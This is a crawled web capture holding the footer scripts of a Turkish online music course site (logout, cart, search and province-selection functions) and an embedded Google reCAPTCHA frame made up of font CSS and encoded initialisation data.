                        <p class="copy__desc">Copyright © 2022. OnlineMüzikKursu.com. Her Hakkı Saklıdır. Kopyalanması, çoğaltılması ve dağıtılması halinde yasal haklarımız işletilecektir. <div class=</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <div id="back-to-top">
        <i class="fa fa-angle-up" title="Yukarı Git"></i>
    </div>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="tema/genel/js/popper.min.js"></script>
    <script src="tema/genel/js/bootstrap.min.js"></script>
    <script src="tema/genel/js/owl.carousel.min.js"></script>
    <script src="tema/genel/js/waypoint.min.js"></script>
    <script src="tema/genel/js/jquery.counterup.min.js"></script>
    <script src="tema/genel/js/jquery.magnific-popup.min.js"></script>
    <script src="tema/genel/js/isotope-3.0.6.min.js"></script>
    <script src="tema/genel/js/jquery-nice-select.js"></script>
    <script src="tema/genel/js/smooth-scrolling.js"></script>
	<script src="tema/genel/js/turkey.js"></script>
	<script src="tema/genel/js/remodal.js"></script>
	<script src="tema/genel/js/iziModal.min.js"></script>
	<script src="tema/genel/js/chosen.jquery.js"></script>	
    <script src="tema/genel/js/main.js"></script>
    <script src="tema/genel/js/site.js"></script>

    <!-- Slider JavaScript files -->
    <script src="tema/genel/js/sliderengine/amazingslider.js"></script>    
    <script src="tema/genel/js/sliderengine/initslider-1.js"></script>

	<script type="text/javascript">
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "anasayfa";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	function oturum_kapat(){
		swal({
		  title: 'Oturumunuz kapatılsınmı ?',
		  text: 'Oturumunuz kapatılacaktır.',
		  type: 'warning',
		  showCancelButton: true,
		  confirmButtonColor: '#3085d6',
		  cancelButtonColor: '#d33',
		  cancelButtonText: 'İptal', 
		  confirmButtonText: 'Evet, Oturumu Kapat'
		}).then((result) => {
		  if (result.value) {
			swal({
			  title: 'Başarılı!',
			  text: 'Oturumunuz kapatılmıştır.!',
			  type: "success",
			  icon: 'success',
			  timer: 5000
			}).then(function() {
			  window.location.href = '_class/site_islem.php?cikis=ok';
			});
		  }
		});
	}
	function sepet_bosalt(){
		swal({
		  title: 'Sepetteki tüm ürünleri silmek istediğinizden emin misiniz?',
		  text: 'Sepetiniz boşaltılacaktır.',
		  type: 'warning',
		  showCancelButton: true,
		  confirmButtonColor: '#3085d6',
		  cancelButtonColor: '#d33',
		  cancelButtonText: 'İptal', 
		  confirmButtonText: 'Evet'
		}).then((result) => {
		  if (result.value) {
			swal({
			  title: 'Başarılı!',
			  text: 'Sepetiniz başarıyla temizlenmiştir.',
			  type: "success",
			  icon: 'success',
			  timer: 5000
			}).then(function() {
			  window.location.href = '_class/site_islem.php?bosalt=ok';
			});
		  }
		});
	}
	function indirimsil(){
		swal({
		  title: 'İndirim kodunuz iptal edilsinmi ?',
		  text: 'İndiriminiz iptal edilecektir.',
		  type: 'warning',
		  showCancelButton: true,
		  confirmButtonColor: '#3085d6',
		  cancelButtonColor: '#d33',
		  cancelButtonText: 'İptal', 
		  confirmButtonText: 'Evet'
		}).then((result) => {
		  if (result.value) {
			swal({
			  title: 'Başarılı!',
			  text: 'İndirim kodunuz başaıyla kaldırılmıştır.',
			  type: "success",
			  icon: 'success',
			  timer: 5000
			}).then(function() {
			  window.location.href = '_class/site_islem.php?indirim_sil=ok';
			});
		  }
		});
	}
	function ust_ajax_ara()
	{	 
		var anahtar=document.getElementById('aramatxt').value;
		var hata = 0;
		if (hata==0)
		{
			if (anahtar.length>2)
			{
				$("input[name=ara]").on('keyup', function(){
					var value  = $(this).val(); 
					var konu   = "value="+value;
					$.ajax({			   
						type: "post",
						url:   "tema/genel/ajax/ara.php",
						data: konu, 	
					    success: function(ajaxCevap, textstat) {
							document.getElementById('ust_sonuclar').innerHTML = ajaxCevap;
							$(".suggestion-wrap").slideDown();
						}	    
				   });
			   });
			}
			else
			{
				$(".suggestion-wrap").slideUp();
			}
		}
	}
	</script>
	<script>
	$(function() {
		$('.chosen-select').chosen();
		$('.chosen-select-deselect').chosen({ allow_single_deselect: true });
	});	
	$(document).ready(function(e) {
		$('#il').bind('change', ilceleriGetir);
	});
	function ilceleriGetir(){
		var id=$(this).val();
		var ilceid=$("#ilceid").val();		
		  $.ajax({
			  type:"post",
			  url:"tema/genel/ajax/iller.php",
			  data:{"id":id,"ilceid":ilceid},
			  dataType:"json",
			  success:function(fur){
				  $("#ilce").html(fur.basari);
                  $("#ilce").trigger("chosen:updated");
			  }		  
		  });
	}
	$('#il').ready(function(){
		var id = $("#il").val();
		var ilceid=$("#ilceid").val();
		if(id != 0){
		$.ajax({
			type:"post",
			url:"tema/genel/ajax/iller.php",
			data:{"id":id,"ilceid":ilceid},
			dataType:"json",
			success:function(fur){
				$("#ilce").html(fur.basari);
                $("#ilce").trigger("chosen:updated");
			}
		  });
		}else{
			$("#ilce").html('<option value="0">İlçe Seçiniz</option>');
 		}
	});
	</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LebT6gZAAAAAM9rDARAmMvBZOX_teDf1bSe0Bq5&co=aHR0cHM6Ly9vbmxpbmVtdXppa2t1cnN1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=jaxho1dw2wwp
body_size: 49500
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PKdwD_rZaCWdRbTJqRvz4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PKdwD_rZaCWdRbTJqRvz4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PKdwD_rZaCWdRbTJqRvz4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/woYrDMOAG8KidsOxwojCsMKPTRg2ajBALBt0woBcwq7DlMKeX8OERS/DrMKJb3wERsOROcOCw4HCpsK/eAByw4HCmhHDi1fCmMO+wojDjgtbw6UYASTClV3Dh8KSwqpZBDIoBjfDm1fCmBXCmMKLY8KHwo7CgQ0IwoDCh8K/[base64]/LnLCvMOAbWN+wpEDScKNDsK6woIhw6I1KcONw4NNwoMxwoXDpMO0Ljw9HMO9bg3CvnHCisOtwpROwoM9wo0/w5rDiMOJw5HCnFLDswXDjsOkcMKdEz1mR1vDlA/Dl8KyA2deaSBIL17CgSt5clMSw5fCrsK5PsKeOBsJw6zDoEDDhwTCr8OOw7XCnxoqdsOkwo4ZSMKdSTfCmF7C